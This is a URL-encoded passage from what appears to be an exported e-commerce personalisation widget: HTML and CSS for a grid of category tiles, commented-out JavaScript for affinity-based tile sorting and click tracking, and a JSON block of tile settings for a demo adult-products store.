20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%